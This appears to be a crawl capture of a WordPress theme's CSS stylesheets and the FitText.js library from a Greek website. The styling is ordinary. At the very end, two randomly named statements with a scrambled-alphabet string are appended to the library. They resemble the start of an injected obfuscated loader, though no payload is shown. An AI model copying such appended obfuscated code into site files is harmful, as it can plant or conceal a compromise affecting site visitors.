.wpb_gallery_slides.flexslider .flex-control-paging li a:hover, .wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a:hover { 
	background: #ffffff; 
	background: rgba(255,255,255,0.7)!important; 
}

.wpb_gallery_slides.flexslider .flex-control-paging li a.flex-active, .wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a.active  { 
	cursor: default; 
	background: rgba(255,255,255,1.0)!important;
}

.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav{
	top: -40px;
	position: relative;
	z-index: 9;
}

.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a {
    background: none;
    width: 13px; 
    height: 13px; 
    background: #cccccc; 
    background: rgba(255,255,255,0.4)!important; 
    cursor: pointer; 
    border-radius: 50%; 
    box-shadow: none;
    border: 0 none;
    display: inline-block;
    margin: 0 4px;
    text-indent: -9999px;
}









/* 
05. CAROUSEL _______________________________________________________________ */ 

div.vc_images_carousel{
	position: inherit;
	width: 100%!important;
}

.wpb_images_carousel .vc-carousel-control,
.vc_images_carousel .vc-carousel-control{
	opacity: 1;
	margin-top: -25px;
}


.wpb_images_carousel .vc-carousel-control span,
.vc_images_carousel a.vc_carousel-control span{
	font-size: 34px;
	text-shadow: none;
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .25em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	padding-top: 2px;
}

.wpb_images_carousel .vc-carousel-control span:hover,
.vc_images_carousel .vc-carousel-control span:hover,
.vc_images_carousel .vc_carousel-control span:hover{
	opacity: 1;
}

.wpb_images_carousel .vc-carousel-control .icon-prev,
.vc_images_carousel .vc-carousel-control .icon-prev,
.vc_images_carousel .vc_carousel-control .icon-prev{
	left: 25px;
}

.vc_images_carousel .vc_carousel-control.vc_left{
	left: 5px;
}

.vc_images_carousel a.vc_carousel-control.vc_right{
	right: 25px;
}

.wpb_images_carousel .vc-carousel-control .icon-prev:before,
.vc_images_carousel .vc-carousel-control .icon-prev:before,
.vc_images_carousel .vc_carousel-control span.icon-prev:before{
	content: "";
	top: 0;
}

.wpb_images_carousel .vc-carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-next{
	left: 15px;
}

.wpb_images_carousel .vc-carousel-control .icon-next:before,
.vc_images_carousel .vc_carousel-control .icon-next:before,
.vc_images_carousel .vc_carousel-control span.icon-next:before{
	content: "";
	top: 0;
	padding-left: 3px;
}

.wpb_images_carousel .vc-carousel-indicators{
	bottom: -35px;
	margin-bottom: 0;	
}

.vc_images_carousel ol.vc_carousel-indicators li,
.wpb_images_carousel ol.vc-carousel-indicators li, 
.wpb_images_carousel ol.vc-carousel-indicators li:last-child{
	width: 12px; 
	height: 12px; 
	display: inline-block; 
	background: #cccccc; 
	background: rgba(0,0,0,0.4); 
	cursor: pointer; 
	border: none;
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
	margin: 1px;
	padding: 0;
}

.vc_carousel-indicators li::before{
	display: none;
}

.wpb_images_carousel ol.vc-carousel-indicators li:hover,
.vc_images_carousel ol.vc_carousel-indicators li:hover{
	background: #999; 
	background: rgba(0,0,0,0.7); 
}

.wpb_images_carousel ol.vc-carousel-indicators li.vc-active,
.vc_images_carousel ol.vc_carousel-indicators li.vc-active,
.vc_images_carousel ol.vc_carousel-indicators li.vc_active{
	background: #666;
	background: rgba(0,0,0,.9);
    border: none!important;
    height: 12px;
    margin: 1px;
    width: 12px;
}








/* 
06. TABS ____________________________________________________________________ */ 

.wpb_tabs .wpb_tabs_nav li{
	background: none;
	position:relative;
	display:block;
	text-align:center;
	padding: 0em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	margin-right: 2px;
	margin-bottom: 2px;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	border-radius: 0;
}

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	background: none;
	border-bottom-style: solid;
    border-bottom-width: 1px;
    border-top-style: solid;
    border-top-width: 1px;
    clear: both;
    position: relative;
    top: -2px;
    width: 100%;
	padding-right: 0;
	padding-left: 0;
}

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab p:first-child{
	margin-top: 0;
}









/* 
07. TOUR TABS _______________________________________________________________ */ 

.wpb_tour .wpb_tabs_nav li{
	background: none;
	position:relative;
	text-align:left;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	border-radius: 0;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	margin: 0;
}


.wpb_tour .wpb_tabs_nav li a:before{
	content: "";
	padding-right: 5px;
	font-family: "FontAwesome"!important;
	font-style: normal;
	display: inline-block!important;
}

.wpb_tour .wpb_tabs_nav li.ui-tabs-active,
.wpb_tour .wpb_tabs_nav li.ui-tabs-active:hover{
	background: none;
}

.wpb_tour .wpb_tabs_nav li:first-child{
	border-top-style: solid;
	border-top-width: 1px;
}

.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel{
	border-top-style: solid;
	border-top-width: 1px;
	padding-top: 1em;
}

.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel p:first-child{
	margin-top: 0;
}

@media only screen and (max-width: 480px) {
	.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel{
		border: none;
	}
}

.wpb_tour .wpb_tour_next_prev_nav a{
	border: none;
}

.wpb_tour .wpb_tour_next_prev_nav .wpb_prev_slide a:before{
	content: "";
	padding-right: .3em;
	font-size: 12px;
}

.wpb_tour .wpb_tour_next_prev_nav .wpb_next_slide a:after{
	content: "";
	padding-left: .3em;
	font-size: 12px;
}










/* 
08. ACCORDION _______________________________________________________________ */ 

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: none;
	padding-left: 0;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	margin-bottom: .75em;
	border-top-style: solid;
	border-top-width: 1px;
	padding-top: .75em;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	cursor: pointer;
	border-radius: 0;
} 

.wpb_accordion_header a:after{
	content: "";
	float: right;	
}

.ui-accordion-header-active a:after{
	content: "";
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{
	padding: 0;
}

.wpb_accordion_header:first-child{
	border: none;
	padding-top: 0;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
	display: none;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
	padding-left: 0;
	padding-top: 0;
	padding-right: 0;	
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p:first-child{
	margin-top: 0;
}










/* 
09. POSTS GRID _______________________________________________________________ */ 

.wpb_teaser_grid a, .wpb_teaser_grid .categories_filter li.active a, .wpb_categories_filter li.active a,
.wpb_teaser_grid .categories_filter li:hover a{
	text-decoration: none;
	border: none;
}

.wpb_teaser_grid ul.categories_filter{
	list-style-type: none;
	margin: 0 0 1em;
	padding: 1em 0 1em!important;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

.wpb_teaser_grid .categories_filter li{
	display: inline-block;
	line-height: 200%;
	padding-bottom: 1px;
	padding-left: 1px;
	margin: 0 2px 2px 0;
}

.wpb_teaser_grid .categories_filter li a{
	padding: .3em .5em;
	outline: none;	
}

.wpb_teaser_grid .post-thumb{
	margin-bottom: 1em;
	
}

@media only screen and (max-width: 768px) { /* Responsive Image Fix */
	.wpb_teaser_grid .post-thumb img{
		max-width: 100%;
		width: 100%;
	}
	.wpb_teaser_grid .post-thumb img.attachment-thumb, 
	.wpb_teaser_grid .post-thumb img.attachment-medium{
		max-width: 100%;
		width: auto;
	}
}

.wpb_teaser_grid .vc_read_more{
	margin-top: 1.5em;
	display: inline-block;
}

.wpb_teaser_grid .vc_read_more:before{
	content: "";
	padding-right: .5em;
}











/* 
10. POSTS CAROUSEL _______________________________________________________________ */ 

.vc_carousel a{
	text-decoration: none;
	border: none;
}

.vc_carousel .vc_read_more{
	margin-top: 1.5em;
	display: inline-block;
}

.vc_carousel .vc_read_more:before{
	content: "";
	padding-right: .5em;
}

.vc_carousel .vc_carousel{
	margin-bottom: 1em!important;
}

.vc_carousel .vc_carousel .post-thumb{
	margin-bottom: 1em;
	
}

.vc_carousel .vc_carousel-control{
	opacity: 1;
	margin-top: -25px;
}

.vc_carousel .vc_carousel-control span.icon-prev,
.vc_carousel .vc_carousel-control span.icon-next{
	font-size: 30px;
	text-shadow: none;
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background: #ccc;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: 10px;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
}

.vc_carousel .vc_carousel-control span.icon-prev:hover,
.vc_carousel .vc_carousel-control span.icon-next:hover{
	opacity: 1;
	background: #ccc;
	background-color: rgba(0, 0, 0, .4);
}

.vc_carousel .vc_carousel-control .icon-prev{
	left: 25px;
}

.vc_carousel .vc_carousel-control span.icon-prev:before{
	content: "";
	padding-top: 2px;
}

.vc_carousel .vc_carousel-control .icon-next{
	left: 15px;
}

.vc_carousel .vc_carousel-control span.icon-next:before{
	content: "";
	padding-left: 3px;
	padding-top: 2px;
}

.vc_carousel .vc_carousel-indicators{
	bottom: -35px;
	margin-bottom: 0;	
}

.vc_carousel .vc_carousel-indicators li{
	width: 12px!important; 
	height: 12px!important; 
	display: inline-block; 
	background: #cccccc; 
	background: rgba(0,0,0,0.2); 
	cursor: pointer; 
	border: none!important;
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
	margin: 1px;
	padding: 0!important;
}

.vc_carousel .vc_carousel-indicators li:hover{
	background: #999; 
	background: rgba(0,0,0,0.5); 
}

.vc_carousel .vc_carousel-indicators li.vc-active,
.vc_carousel .vc_carousel-indicators li.vc_active{
	background: #666;
	background: rgba(0,0,0,.7);
    border: none;
    height: 12px!important;
    margin: 1px;
    width: 12px!important;
}












/* 
11. POSTS SLIDER _______________________________________________________________ */ 

.wpb_posts_slider a{
	text-decoration: none;
}

.wpb_posts_slider .flex-caption, .wpb_posts_slider .nivo-caption{
	background: none;
	padding-top: 0;
	padding-right: 0;
	padding-left: 0;
}

.wpb_posts_slider .wpb_flexslider{
	margin-bottom: 1em!important;	
}

.wpb_posts_slider .flexslider .flex-control-paging{
	bottom: -30px;
}

.wpb_posts_slider .flexslider .flex-control-paging li a {
	width: 13px; 
	height: 13px; 
	display: block; 
	background: #cccccc; 
	background: rgba(0,0,0,0.4); 
	cursor: pointer; 
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
}

.wpb_posts_slider .flexslider .flex-control-paging li a:hover, 
.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a:hover { 
	background: #ffffff; 
	background: rgba(0,0,0,0.7); 
}

.wpb_posts_slider .flexslider .flex-control-paging li a.flex-active, 
.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a.active  { 
	cursor: default; 
	background: rgba(0,0,0,1.0);
}













/* 
12. BUTTONS _______________________________________________________________ */ 

.wpb_button_a .wpb_button{
	border: none;
	border-radius: 0;
	text-shadow: none;
	font-size: 14px;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
}

.vc_btn{
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
}

.vc_btn_rounded{
	border-radius: 3px;
}

.wpb_button_a .wpb_button.wpb_btn-mini, .vc_btn_xs{
	font-size: 11px;
	padding: 0.5em 0.8em;
	line-height: 120%;
}

.wpb_button_a .wpb_button.wpb_btn-small, .vc_btn_sm{
	font-size: 13px;
	padding: 0.8em 1.2em;
	line-height: 120%;	
}

.wpb_button_a .wpb_button.wpb_regularsize, .vc_btn_md{
	font-size: 16px;
	padding: .75em 1em;
	line-height: 120%;
}

.wpb_button_a .wpb_button.wpb_btn-large, .vc_btn_lg{
	font-size: 18px;
	padding: .75em 1.2em;
	line-height: 120%;
}

.wpb_call_to_action, .vc_call_to_action{
	border: none;
}

.wpb_call_text, .wpb_heading{
	line-height: 1.3;
}

.vc_call_to_action h4.wpb_heading{
	margin-top: 1em;
}







/* 
13. MAPS _______________________________________________________________ */ 

.wpb_gmaps_widget .wpb_wrapper{
	padding: 0;	
}







/* 
14. FLICKR _______________________________________________________________ */ 

.wpb_follow_btn.wpb_flickr_stream{
	text-decoration: none;
}







/* 
15. PROGRESS BAR _______________________________________________________________ */ 

.vc_progress_bar .vc_single_bar, .vc_progress_bar .vc_single_bar .vc_bar{
	border-radius: 0;
	box-shadow: none;
}

.vc_progress_bar .vc_single_bar .vc_label{
	text-shadow: none!important;
	padding: 0.3em 1em;
}







/* 
16. PIE CHARTS _______________________________________________________________ */

.vc_pie_chart_back{ }

.vc_pie_chart .vc_pie_chart_value{
	font-size: 150%;
}

.vc_pie_chart[data-pie-color="wpb_button"] .vc_pie_chart_back{ }







/* 
17. MISC WP STYLES ___________________________________________________________ */

.wpb_content_element a{
	text-decoration: none;
}

.vc_row .widget{
	margin-bottom: 0em;
}

@media only screen and (max-width: 768px) {
	.vc_row .widget{
		margin-bottom: 35px;
	}
}

.vc_call_to_action hgroup + p{
	margin-top: .5em;
}

@media only screen and (max-width: 480px) {
.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{
	float: none;
}
}






/* 
18. VC SINGLE POST ___________________________________________________________ */

.scene_vc_single_post .post-title h2{
	margin-top: 0;
	margin-bottom: 0;
}

.scene_vc_single_post .post-title h6.meta{
	margin-top: 0px;
	margin-bottom: 0px;
}

.scene_vc_single_post .rate-container{
	margin-bottom: 15px;	
}

.scene_vc_single_post h6.meta{
	margin-bottom: 0!important;
}

.scene_vc_single_post .excerpt{
	margin-top: 1em;
}






/* 
19. VC SEPERATOR BAR/LINE _______________________________________________________ */

.widget.scene_vc_separator .text-seperator-line,
.widget.scene_vc_separator .text-seperator-bar{
	margin-top: 0;
	margin-bottom: 0;
}

.vc_row .widget.scene_vc_separator, 
.vc_row .widget.scene_vc_separator{
	margin-top: 0;
	margin-bottom: 0;
}

.text-seperator-line .btn{
	position: absolute;
	right: 0;
	padding: 0;
	top: 0;
	margin-top: 0;
	padding-left: 10px;
}

@media only screen and (max-width: 768px) {
	.text-seperator-line .btn{
		width: auto;
	}
}






/* 
20. VC POSTS CAROUSEL _______________________________________________________ */

.scene_vc_posts_carousel .post-title h2{
	margin-top: 0;
}

.scene_vc_posts_carousel .excerpt{
	margin-top: 1em;
}

.scene_vc_posts_carousel .owl-carousel-container{
	margin-top: 0;
}

.scene_vc_posts_carousel .owl-pagination, .scene_vc_posts_carousel .post{
	margin-bottom: 0em;	
}




/* 
21. VC POSTS LISTED _______________________________________________________ */

.scene_vc_posts_listed .thumb-list li:before{
	display: none;
}

.scene_vc_posts_listed h2.widget-title{
	margin-top: 0;
}

.scene_vc_posts_listed .thumb-list li:first-child{
	margin-top: 0;
}

.wpb_wrapper .canon_shortcode h2.widget-title{
	margin-top: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 2073
content:
/* ==========================================================================
   Media Queries
   ========================================================================== */


@media only screen and (max-width: 1360px) { }


@media only screen and (max-width: 1024px) {
	.outter-wrapper, .pre-outter-wrapper{
		max-width: 768px;
	}
	
	.customNavigation a.prev{
		left: 0px;
	}
	
	.customNavigation a.next{
		right: 0px;
	}
	
	/* ==========================================================================
	   Tabs
	   ========================================================================== */	
		.tab-nav, .canon-cleanTabs-container ul.tab-nav {display: none;}
			
		h3.v_nav {
			font-size: 12px;
			letter-spacing: 2px;
			text-transform: uppercase;
			padding: .5em;
			-webkit-box-sizing: border-box; 
			-moz-box-sizing: border-box; 
			box-sizing: border-box;
			margin: 0;
			text-align:center;
			margin-top: 1px;
			display: block;
			cursor: pointer;
			-webkit-touch-callout: none;
			-webkit-user-select: none;
			 -khtml-user-select: none;
			   -moz-user-select: none;
				-ms-user-select: none;
					user-select: none;
		}
	
		h3.v_nav:first-child {
			margin-top: 0;
		}
	
		h3.v_nav:hover {
			text-decoration:none;
		}
	
		h3.v_active {
			z-index:50;
		}
	
}




@media only screen and (max-width: 768px) {
	.outter-wrapper, .pre-outter-wrapper{
		max-width: 480px;
	}
	
	.body-wrapper{
		padding-top: 0;
	}
	
	.wrapper{
		max-width: 700px;
	}

/* ==========================================================================
   Typography
   ========================================================================== */
   	
	.post-container .title *{
		margin-top: .75em;
	}
	
	.feat-title{
		padding: .5em;
	}
	
	
/* ==========================================================================
   Navigation
   ========================================================================== */
   	
	#mobile-header, .menuHideBtn {
	    display: block;
	}
	
	#navigation, #the-primary-menu-container{
		display: none;
	}




/* ==========================================================================
   Header Variation
   ========================================================================== */
   	
	.header-container .wrapper{
		padding-bottom: 0;
	}
	
	.wrapper.logo-container.with-menu{
		padding-top: 0;
		padding-bottom: 0;
	}
	
	/* Header 1 */
	.header-area.header-style-1 .main-header-left.left{
		text-align: center;
	}
	
	.header-area.header-style-1 .main-header-left.left .logo{
		display: inline-block;
	}
	
	
	/* Header 2 */
	.header-area.header-style-2 ul{
		text-align: center;
	}
	
	.header-area.header-style-2 ul li{
		float: none;
		display: inline-block;
	}
	

/* ==========================================================================
   Columns
   ========================================================================== */	
	.full, .half, .third, .fourth, .fifth, .two-thirds, .three-fourths, .two-fifths, .three-fifths, .four-fifths,
	.col-1-1, .col-1-2, .col-1-3, .col-1-4, .col-1-5, .col-2-3, .col-3-4, .col-2-5, .col-3-5, .col-4-5,
	.thumb-list.archive.relates li{
		width: 100%;
		float: none;
		margin-right: 0;
	}
	
	.archive-masonry-container .col-1-1,
	.archive-masonry-container .col-1-2,
	.archive-masonry-container .col-1-3,
	.archive-masonry-container .col-1-4 {width: 100%; } 
	.archive-masonry-container .gut-1-1,
	.archive-masonry-container .gut-1-2,
	.archive-masonry-container .gut-1-3,
	.archive-masonry-container .gut-1-4 { width: 0; }
	
	
	
	
	.footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5,
	.footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5,
	.footer-wrapper .wrapper > .col-4-5{
		border-bottom-style: solid;
		border-bottom-width: 3px;
		padding-bottom: 1.75em;
		margin-bottom: 2em;
	}
	
	.footer-wrapper .wrapper .last{
		border: none!important;
	}
	
	 .pad-right, .pad-left{
		margin: 0em;	
	}
	
	.block-column{
		margin-bottom: 2.5em;
	}
	
	.block-column.last{
		margin-bottom: 0;
	}
	
	.rate-container, .flexslider{
		margin-bottom: 1.5em;
	}
	
	.thumb-list.archive.relates li .rate-container, .thumb-list .rate-container, .thumb-list .flexslider{
		margin-bottom: 0;
	}
	 
	.rate-big {
	    padding: 0.5em;
	}
	

	
	
	/* ==========================================================================
	   Carousel
	   ========================================================================== */
	
	.customNavigation{
		opacity: .5!important;
	}
	
	
	
	
	
	/* ==========================================================================
	   Sitemap
	   ========================================================================== */
	ul.sitemap{
		display: inline;
		width: 100%;
	}
	
	ul.sitemap li{
		display: block;
		padding-left: 0;
		padding: 1px;
	}
	
	
	/* ==========================================================================
	   Block Elements
	   ========================================================================== */
	.ads *{
		margin-bottom: .5em;
		margin-top: .5em;
	}
	
	.page-heading{
		margin-bottom: 2em;
	}
	
	ul.pagination{
		margin-bottom: 3em;
	}
	
	ul.timeline{
		width: 100%;
	}
	
	ul.timeline > li{
		width: 100%;
		float: none!important;
	}
	
	.related-posts .thumb-list.archive.last{
		border: none;
	}
	
	.paging .col-1-2.prev{
		border-right: none;
		border-bottom-style: solid;
		border-bottom-width: 1px;
	}
	
	.maintenance_notice{
		margin-left: 20px;
		margin-right: 20px;
		max-width: 90%;
	}
	
	
	/* ==========================================================================
	   Tabs
	   ========================================================================== */	
		.tab-nav, .canon-cleanTabs-container ul.tab-nav {display: table;}
			
		h3.v_nav {
			font-size: 12px;
			letter-spacing: 2px;
			text-transform: uppercase;
			padding: .5em;
			-webkit-box-sizing: border-box; 
			-moz-box-sizing: border-box; 
			box-sizing: border-box;
			margin: 0;
			text-align:center;
			margin-top: 1px;
			display: none;
			cursor: pointer;
			-webkit-touch-callout: none;
			-webkit-user-select: none;
			 -khtml-user-select: none;
			   -moz-user-select: none;
				-ms-user-select: none;
					user-select: none;
		}
	
}




@media only screen and (max-width: 480px) {
	
	html {
		padding: 0;
	}
	
	
	
	.outter-wrapper, .pre-outter-wrapper{
		max-width: 100%;
	}
	
	.pre-outter-wrapper .social-links{
		right: .5em;
	}
	
	.post h6.feat-1.meta{
		margin-top: 0;	
	}
	
	.comments img{
		max-width: 45px;
	}
	
	ul.comments li .more {
	    display: inline;
	    padding-left: 5px;
	}
	
	.text-seperator-bar{
		text-align: center;
	}
	
	.boxy.review-box .rate-tab{
		margin-left: 0em;
	}
	
	ul.graphs > li span, ul.review-graph > li span{
		float: none;
	}
	
	.page-numbers .prev, .page-numbers .next{
		float: none;
	}
	
	.page-numbers li:first-child a{
		padding-left: 0;
	}
	
	.page-numbers li:last-child a{
		padding-right: 0;
	}
	
	
	/* ==========================================================================
	   Tabs
	   ========================================================================== */	
		.tab-nav, .canon-cleanTabs-container ul.tab-nav {display: none;}
			
		h3.v_nav {
			font-size: 12px;
			letter-spacing: 2px;
			text-transform: uppercase;
			padding: .5em;
			-webkit-box-sizing: border-box; 
			-moz-box-sizing: border-box; 
			box-sizing: border-box;
			margin: 0;
			text-align:center;
			margin-top: 1px;
			display: block;
			cursor: pointer;
			-webkit-touch-callout: none;
			-webkit-user-select: none;
			 -khtml-user-select: none;
			   -moz-user-select: none;
				-ms-user-select: none;
					user-select: none;
		}
	
		h3.v_nav:first-child  {
			margin-top: 0;
		}
	
		h3.v_nav:hover {
			text-decoration:none;
		}
	
		h3.v_active{
			z-index:50;
		}
		
		
	
	/* ==========================================================================
	   Header Variations
	   ========================================================================== */
	.pre-header-area .wrapper ul{
		display: block;
		text-align: center;
	}
	
	/* ==========================================================================
	   Forms
	   ========================================================================== */
	
	input[type=text],  input[type=email], input[type=password], textarea, a.btn, input[type=button], input[type=submit]{
		width: 100%;
		margin-bottom: 1em!important;
	}
	a.btn, input[type=button]{
		text-align: center;
	}
	
	   
	.body-wrapper .search-404{
		margin-bottom: 3em;
		-webkit-appearance: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding-right: 1em;
		position: relative;
	}
	
	.body-wrapper .search-404 input{
		margin-bottom: .5em;
	}
	
	.body-wrapper .search-404 .btn{
		position: relative;
		right: inherit;
		top: inherit;
		margin: 0;
	}
	
	
	
	/* ==========================================================================
	   Helper classes
	   ========================================================================== */
	.left, .right{
		float: none;
	}
	
	.left.stay{
		float: left;
	}
	
	.right.stay{
		float: right;
	}
	
	.base-line{
		text-align: center;
	}
	
}





/* ==========================================================================
   WOO-Commerece Styles
   ========================================================================== */  
@media only screen and (max-width: 768px) {
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
		width: 100%;
		float: none;
		text-align: left;
	}
	
	

}
@media only screen and (max-width: 480px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product, .related.products ul.products li, .upsells.products ul.products li{
		width: 100%!important;
		margin: 1em 0% 1em 0!important;
	}
	.shop_table.cart .product-thumbnail, .shop_table.cart .product-remove{
		display: none;
	}
	table.shop_table.cart td{
		padding-right: 3px;
		padding-left: 3px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 100%;
		text-align: center;
		padding-left: 0;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
		margin-bottom: .3em;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
		border-bottom-width: 0!important;
	}
	
	
	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .related ul.products li.product{
		float: none!important;
		width: 100%!important;
	} 
	.woocommerce .star-rating, .woocommerce-page .star-rating{
		float: none!important;
	}
	.woocommerce table.cart td.actions .coupon, .woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt{
		float: none;
	}
	.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions{
		text-align: center;
	}
	input#coupon_code{
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
		float: none!important;
		width: 96%!important;
		display: inline;
	}
	
}


--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1214
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };

  window.fitText = function (el, kompressor) {

    var settings = {
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    };

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();var qqKcgv = 'tarivkzyspjdfcbmoghlnxewuq';
function yycNnq() { return this; };
